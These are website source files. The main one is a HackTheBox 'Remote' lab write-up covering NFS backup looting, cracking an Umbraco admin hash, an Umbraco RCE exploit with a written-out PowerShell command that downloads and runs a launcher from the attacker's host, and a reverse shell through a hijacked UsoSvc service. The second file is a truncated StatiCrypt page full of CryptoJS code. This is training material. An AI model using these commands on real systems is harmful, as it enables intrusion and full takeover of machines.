


<file: remote.html>
<!DOCTYPE html>
<html>
	
<style>
body {

	background-image: url('images/cool-background.png');
	background-attachment: fixed;
	color: #333;
}

</style>

	<head>
		<title>HackTheBox Remote Writeup </title>
		
		<!-- link to main stylesheet -->
		<link rel="stylesheet" type="css/main.css">
	</head>
	<body>
		<div class="container">
    		<div class="blurb">
        		<h1>HTB Remote</h1>
				<p> 	
					<img src="images/remote/remote.png" alt="remote" class="inline"/> <br/> <br/> <br/>
					
					We start out with the usual nmap scan <br/> <br/>
					
					<img src="images/remote/nmap.png" alt="nmap" class="inline"/> <br/><br/>
					
					Points of interest here are that we have anonymous FTP access, a web server, and some nfs shares. <br/> <br/>
					FTP was a dead end with nothing inside. And on the website we have a dummy Umbraco install. <br/> <br/>
					
					<img src="images/remote/web.PNG" alt="umbraco" class="inline"/> <br/> <br/> <br/>
					
					The webserver was pretty boring with not a whole lot going on. So I decided to checkout the nfs shares. <br/> <br/>
					
					<img src="images/remote/mounts.PNG" alt="nfs" class="inline"/> <br/> <br/> <br/>
					
					We can see we have a site_backups share that is accessible. So I copied it over to kali to check it out. <br/> <br/>
					
					<img src="images/remote/nfs-backup.PNG" alt="nfs" class="inline"/> <br/> <br/> <br/>
					
					Some research into Umbraco showed that it stores its database in a .sdf file inside the App_Data directory. <br/>
					We can pull out the admin username and hash with a simple grep command. <br/> <br/>
					
					<img src="images/remote/hash.PNG" alt="hash" class="inline"/> <br/> <br/> <br/>
					
					This hash is easily crackable with something like JohnTheRipper. I threw it at the rockyou.txt wordlist and we get <br/> <br/>
					
					<b> admin@htb.local : baconandcheese </b> <br/> <br/>
					
					Now that we've got some creds, I did quick search to see if there's any available exploits for Umbraco, and if we have the same vulnerable version. <br/> <br/>
					
					<img src="images/remote/umbra-exploits.PNG" alt="umbra exploits" class="inline"/> <br/> <br/> <br/>
					
					I ended up using this public exploit script from Github instead - <br/> <br/>
					
					<a href="https://github.com/noraj/Umbraco-RCE">https://github.com/noraj/Umbraco-RCE </a> <br/> <br/>
					
					Which will essentially let us run any powershell we want on the machine. This sounded like the perfect opportunity to brush up <br/>
					on our Powershell Empire skills. Our execution flow is going to look something like this - <br/> <br/>
					
					                  1 - In empire we generate a powershell launcher, and start up a listener. <br/> <br/>
					                  2 - Drop the launcher into a launcher.bat file <br/> <br/>
					                  3 - Start up a python webserver to serve the launcher.bat file <br/> <br/>
					                  4 - Run the github exploit with <b> powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.10/launcher.bat')" </b> <br/> <br/> <br/>
					
					This should pull our launcher.bat file, make the connection to our empire agent, which feeds it the rest of a fully interactive shell. <br/>
					We should end up with a fully interactive empire agent if all goes right. <br/> <br/> <br/>
					
					Step 1 - generating a powershell launcher, and start up a listener <br/><br/>
					<img src="images/remote/emp-listener.PNG" alt="empire" class="inline"/> <br/> <br/> 
					<img src="images/remote/empire-launcher.PNG" alt="empire" class="inline"/> <br/> <br/> <br/> 
					
					Step 2 and 3 - Dropping the launcher into a file, and starting python web server <br/><br/>
					<img src="images/remote/launcher.PNG" alt="serving the exploit" class="inline"/> <br/> <br/> <br/> 
					
					Step 4 - Running the exploit<br/><br/>
					<img src="images/remote/exp-cli.PNG" alt="running the exploit" class="inline"/><br/> <br/> <br/>  
					
					
					Over in our http server we can see launcher.bat was succesfully pulled from our machine <br/><br/>
					<img src="images/remote/served.PNG" alt="exploit served" class="inline"/><br/> <br/>
					
					In empire we can see we successfully got a connection to our agent :D <br/> <br/>
					<img src="images/remote/empire-success.PNG" alt="empire success" class="inline"/><br/> <br/>
					
					We can now grab the user.txt flag like so - <br/><br/>
					<img src="images/remote/user-flag.PNG" alt="user flag" class="inline"/><br/> <br/> <br/> <br/>
					
					<br/> <br/> <br/> <br/> <br/>
					
					
			
					<h2> Empire Privesc</h2>
					Since we already have an empire agent, we might as well run the powerup scripts to see if we can catch any freebies. <br/> <br/>
			
					<img src="images/remote/power-up.PNG" alt="empire powerup" class="inline"/><br/> <br/>
			
					We can see here that powerup discovers a vulnerable service, UsoSvc. Conveniently, empire has a couple service modules to exploit this for us. <br/>
					I ended up using the powershell/privesc/powerup/service_stager module. We already know from powerup that we can exploit UsoSvc. We can take a quick <br/>
					peek at the required settings for the service_stager module to see what we need - <br/>	 <br/>	
					
					<img src="images/remote/empire-setting-up-1.PNG" alt="empire" class="inline"/><br/> <br/>
			
					3 things we need to make it work, the agent to run it on, the service name (UsoSvc), and the listener. We will also setup a stager for the new listener.  <br/>
					Our steps from here should be straightforward <br/> <br/> <br/>
			
							1. Generate a 2nd empire listener. <br/> <br/>
							2. Generate a stager for this listener. <br/> <br/>
							3. Run the service_stager module on our 1st agent, and set it to connect to our new listener. <br/> <br/>
			
					In theory this should overwrite the UsoSvc service binary with our new stager, and then make a connection to our new listener, which will feed it the rest of the payload <br/> 
					hopefully resulting in a SYSTEM/NT AUTHORITY shell. <br/> <br/> <br/>
			
					Step 1 - setting up our new listener <br/><br/>
					<img src="images/remote/empire-2nd-list.PNG" alt="empire" class="inline"/><br/> <br/>
			
					Step 2 - setting up our stager <br/><br/>
					<img src="images/remote/empire-stager.PNG" alt="empire" class="inline"/><br/> <br/>
			
					Step 3 - running the service stager module <br/><br/>
					<img src="images/remote/empire-success-2.PNG" alt="empire" class="inline"/><br/> <br/>
			
					We are able to immediately see that empire caught a connection on our new listener and generated a SYSTEM/NT AUTHORITY agent.<br/> <br/>
					
					<img src="images/remote/empire-final.PNG" alt="empire" class="inline"/><br/> <br/>
			
					All thats left from here is to interact with it and grab our flag <br/> <br/>
				
					<img src="images/remote/empire-final-2.PNG" alt="empire" class="inline"/><br/> <br/>
			
			
					Empire is an awesome tool. I went ahead and redid this the manual route as well too. - <br/> <br/> <br/> <br/><br/> <br/>		
			
					
					<h2> Manual Privesc</h2>
			
			
					After spawning a manual shell with our previous exploit (just used a powershell rev shell instead of the empire agent), I dropped powerup onto the box  <br/>
					to confirm our earlier finding. As expected we get the same result.  <br/> <br/>
			
					<img src="images/remote/powerup-manual.PNG" alt="powerup" class="inline"/><br/> <br/>
			
					Our steps from here are to overwrite the binary for UsoSvc, start up our listener in kali, and then restart the UsoSvc and we should catch a system shell. <br/>
					I dropped the windows nc.exe on the box in c:\windows\temp so we can easily send ourselves a shell, and then overwrote the binary path. <br/> <br/>
																    
					<img src="images/remote/sc-overwrite-binpath.PNG" alt="binpath overwrite" class="inline"/><br/> <br/>
			
					Then we start a nc listener and restart the UsoSvc service <br/> <br/>
			
					<img src="images/remote/restart.PNG" alt="restarting usoscvc" class="inline"/><br/> <br/>
			
					And finally back in our listener we have our system shell. <br/> <br/>
			
					<img src="images/remote/fucking-finally.PNG" alt="system shell" class="inline"/><br/> <br/> <br/> <br/>
			
					We got r00t !! <br/> <br/><br/> <br/><br/> <br/>
					
			
			</p>
    		</div><!-- /.blurb -->
		<div class="blurb">	
		</div><!-- /.container -->
		
	</body>
</html>
</file>

<file: sneaky.html>
<!doctype html>
<html class="staticrypt-html">
<head>
    <meta charset="utf-8">
    <title>>HTB SneakyMailer Writeup</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- do not cache this page -->
    <meta http-equiv="cache-control" content="max-age=0"/>
    <meta http-equiv="cache-control" content="no-cache"/>
    <meta http-equiv="expires" content="0"/>
    <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT"/>
    <meta http-equiv="pragma" content="no-cache"/>

    <style>
        .staticrypt-hr {
            margin-top: 20px;
            margin-bottom: 20px;
            border: 0;
            border-top: 1px solid #eee;
        }

        .staticrypt-page {
            width: 360px;
            padding: 8% 0 0;
            margin: auto;
            box-sizing: border-box;
        }

        .staticrypt-form {
            position: relative;
            z-index: 1;
            background: #FFFFFF;
            max-width: 360px;
            margin: 0 auto 100px;
            padding: 45px;
            text-align: center;
            box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2), 0 5px 5px 0 rgba(0, 0, 0, 0.24);
        }

        .staticrypt-form input {
            outline: 0;
            background: #f2f2f2;
            width: 100%;
            border: 0;
            margin: 0 0 15px;
            padding: 15px;
            box-sizing: border-box;
            font-size: 14px;
        }

        .staticrypt-form .staticrypt-decrypt-button {
            text-transform: uppercase;
            outline: 0;
            background: #4CAF50;
            width: 100%;
            border: 0;
            padding: 15px;
            color: #FFFFFF;
            font-size: 14px;
            cursor: pointer;
        }

        .staticrypt-form .staticrypt-decrypt-button:hover, .staticrypt-form .staticrypt-decrypt-button:active, .staticrypt-form .staticrypt-decrypt-button:focus {
            background: #43A047;
        }

        .staticrypt-html {
            height: 100%;
        }

        .staticrypt-body {
            margin-bottom: 1em;
            background-image: url('images/background.jpg');
	    background-attachment: fixed;
	    color: #333;
            font-family: "Arial", sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .staticrypt-instructions {
            margin-top: -1em;
            margin-bottom: 1em;
        }

        .staticrypt-title {
            font-size: 1.5em;
        }

        .staticrypt-footer {
            position: fixed;
            height: 20px;
            font-size: 16px;
            padding: 2px;
            bottom: 0;
            left: 0;
            right: 0;
            margin-bottom: 0;
        }

        .staticrypt-footer p {
            margin: 2px;
            text-align: center;
            float: right;
        }

        .staticrypt-footer a {
            text-decoration: none;
        }
    </style>
</head>

<body class="staticrypt-body">
<div class="staticrypt-page">
    <div class="staticrypt-form">
        <div class="staticrypt-instructions">
            <p class="staticrypt-title">>HTB SneakyMailer Writeup</p>
            <p></p>
        </div>

        <hr class="staticrypt-hr">

        <form id="staticrypt-form" action="#" method="post">
            <input id="staticrypt-password"
                   type="password"
                   name="password"
                   placeholder="passphrase"
                   autofocus/>

            <input type="submit" class="staticrypt-decrypt-button" value="DECRYPT"/>
        </form>
    </div>

</div>
<footer class="staticrypt-footer">
    <p class="pull-right">Created with <a href="https://robinmoisson.github.io/staticrypt">StatiCrypt</a></p>
</footer>


<script>/**
 * Crypto JS 3.1.9-1
 * Copied as is from https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js
 */

;(function (root, factory) {
    if (typeof exports === "object") {
        // CommonJS
        module.exports = exports = factory();
    }
    else if (typeof define === "function" && define.amd) {
        // AMD
        define([], factory);
    }
    else {
        // Global (browser)
        root.CryptoJS = factory();
    }
}(this, function () {

    /**
     * CryptoJS core components.
     */
    var CryptoJS = CryptoJS || (function (Math, undefined) {
        /*
	     * Local polyfil of Object.create
	     */
        var create = Object.create || (function () {
            function F() {};

            return function (obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            };
        }())

        /**
         * CryptoJS namespace.
         */
        var C = {};

        /**
         * Library namespace.
         */
        var C_lib = C.lib = {};

        /**
         * Base object for prototypal inheritance.
         */
        var Base = C_lib.Base = (function () {


            return {
                /**
                 * Creates a new object that inherits from this object.
                 *
                 * @param {Object} overrides Properties to copy into the new object.
                 *
                 * @return {Object} The new object.
                 *
                 * @static
                 *
                 * @example
                 *
                 *     var MyType = CryptoJS.lib.Base.extend({
	             *         field: 'value',
	             *
	             *         method: function () {
	             *         }
	             *     });
                 */
                extend: function (overrides) {
                    // Spawn
                    var subtype = create(this);

                    // Augment
                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    // Create default initializer
                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function () {
                            subtype.$super.init.apply(this, arguments);
